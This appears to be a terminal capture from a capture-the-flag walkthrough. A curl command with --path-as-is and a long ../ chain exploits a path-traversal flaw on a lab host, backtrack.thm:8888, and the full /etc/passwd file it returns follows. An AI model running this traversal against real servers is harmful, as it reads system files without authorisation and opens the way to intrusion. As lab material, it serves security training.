 arthur-strelow@ubuntu-star:~$ curl --path-as-is http://backtrack.thm:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:112:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:122:MySQL Server,,,:/nonexistent:/bin/false
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash